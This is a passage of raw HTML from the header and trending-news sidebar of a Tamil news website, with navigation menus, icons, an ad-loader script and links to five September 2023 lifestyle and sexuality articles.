                                <div class="boundlessnews-social-menu"><ul id="menu-topnav" class="menu"><li id="menu-item-240437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li id="menu-item-240438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li id="menu-item-59720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>
                            </div>

                                            </div>
                </div>
            </div>

        
            </div>

            <div class="header-site-branding">
        <div class="wrapper">
            <div class="header-wrapper">
                <div class="header-item header-item-left">
                    <div class="header-titles">
                        <div class="site-title"><a href="https://www.nitharsanam.net/" class="custom-logo-name">நிதர்சனம்</a></div>                    </div>
                </div>
                <div class="header-item header-item-right">
                    <div class="adflexbox" id="b4b0930faeed514d0fff053db55097172"></div>
                    <script>
                      (function(d, w) {
                        if (!w.adflex) {
                          var s = d.createElement("script");
                          s.type = "text/javascript";
                          s.src = "https://www.vilamparam.net/loader.js";
                          d.getElementsByTagName('head')[0].appendChild(s);
                          w.adflex = {host: 'https://www.vilamparam.net'};
                        }
                      })(document, window);
                    </script>
                </div>
            </div>
        </div>
    </div>

    <div class="header-navbar header-affix-follow">
        <div class="wrapper">
            <div class="header-wrapper">
                <div class="header-item header-item-left">
                    <div class="site-navigation">
                        <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">
                            <ul class="primary-menu theme-menu">
                                <li class="brand-home"><a title="Home" href="https://www.nitharsanam.net"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" fill-rule="evenodd" d="m8 3.293 6 6V13.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 13.5V9.293l6-6zm5-.793V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z" /><path fill-rule="evenodd" d="M7.293 1.5a1 1 0 0 1 1.414 0l6.647 6.646a.5.5 0 0 1-.708.708L8 2.207 1.354 8.854a.5.5 0 1 1-.708-.708L7.293 1.5z" /></svg></a></li><li id=menu-item-63229 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63229"><a href="/">Home</a></li><li id=menu-item-63220 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63220"><a href="https://www.nitharsanam.net/category/news">செய்திகள்</a></li><li id=menu-item-63221 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63221"><a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b">வீடியோ</a></li><li id=menu-item-63222 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63222"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d">அவ்வப்போது கிளாமர்</a></li><li id=menu-item-63224 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63224"><a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5">மகளிர் பக்கம்</a></li><li id=menu-item-63225 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63225"><a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d">கட்டுரை</a></li>                            </ul>
                        </nav>
                    </div>

                </div>

                <div class="header-item header-item-right">

                                            <div class="topbar-trending">
                            <button type="button" class="navbar-control navbar-control-trending-news">
                                    <span class="navbar-control-trigger" tabindex="-1">
                                        <span class="navbar-controller">
                                            <span class="navbar-control-icon">
                                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M8.625 0c.61 7.189-5.625 9.664-5.625 15.996 0 4.301 3.069 7.972 9 8.004 5.931.032 9-4.414 9-8.956 0-4.141-2.062-8.046-5.952-10.474.924 2.607-.306 4.988-1.501 5.808.07-3.337-1.125-8.289-4.922-10.378zm4.711 13c3.755 3.989 1.449 9-1.567 9-1.835 0-2.779-1.265-2.769-2.577.019-2.433 2.737-2.435 4.336-6.423z" /></svg>                                            </span>
                                            <span class="navbar-control-label">
                                                Trending News                                            </span>
                                        </span>
                                    </span>
                            </button>
                        </div>
                    

                    
        <div class="navbar-controls hide-no-js">
                            <button type="button" class="navbar-control navbar-control-search">
                    <span class="navbar-control-trigger" tabindex="-1"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20"><path fill="currentColor" d="M1148.0319,95.6176858 L1151.70711,99.2928932 C1152.09763,99.6834175 1152.09763,100.316582 1151.70711,100.707107 C1151.31658,101.097631 1150.68342,101.097631 1150.29289,100.707107 L1146.61769,97.0318993 C1145.07801,98.2635271 1143.12501,99 1141,99 C1136.02944,99 1132,94.9705627 1132,90 C1132,85.0294372 1136.02944,81 1141,81 C1145.97056,81 1150,85.0294372 1150,90 C1150,92.1250137 1149.26353,94.078015 1148.0319,95.6176858 Z M1146.04139,94.8563911 C1147.25418,93.5976949 1148,91.8859456 1148,90 C1148,86.1340067 1144.86599,83 1141,83 C1137.13401,83 1134,86.1340067 1134,90 C1134,93.8659933 1137.13401,97 1141,97 C1142.88595,97 1144.59769,96.2541764 1145.85639,95.0413859 C1145.88271,95.0071586 1145.91154,94.9742441 1145.94289,94.9428932 C1145.97424,94.9115423 1146.00716,94.8827083 1146.04139,94.8563911 Z" transform="translate(-1132 -81)" /></svg></span>
                </button>
            
            <button type="button" class="navbar-control navbar-control-offcanvas">
                <span class="navbar-control-trigger" tabindex="-1"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg></span>
            </button>

        </div>

                    </div>
            </div>
            
            <div class="trending-news-main-wrap">
               <div class="wrapper">
                    <div class="column-row">

                        <a href="javascript:void(0)" class="boundlessnews-skip-link-start"></a>

                        <div class="column column-12">
                            <button type="button" id="trending-collapse">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>

                                                    <div class="column column-4 column-sm-6">

                                <article id="theme-post-249777" class="news-article mb-20 post-249777 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2055-1-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249777/news/249777.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 1</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249777/news/249777.html" tabindex="0" rel="bookmark" title="மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)">மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:27+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:28+02:00">26 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249779" class="news-article mb-20 post-249779 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2075-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249779/news/249779.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 2</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249779/news/249779.html" tabindex="0" rel="bookmark" title="நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)">நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:23+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:26+02:00">26 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249781" class="news-article mb-20 post-249781 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2130-1-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249781/news/249781.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 3</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249781/news/249781.html" tabindex="0" rel="bookmark" title="செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)">செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:12+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:14+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249783" class="news-article mb-20 post-249783 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2136-1-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249783/news/249783.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 4</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249783/news/249783.html" tabindex="0" rel="bookmark" title="பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)">பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:10+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:11+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249785" class="news-article mb-20 post-249785 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2143-1-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249785/news/249785.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 5</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249785/news/249785.html" tabindex="0" rel="bookmark" title="போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)">போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 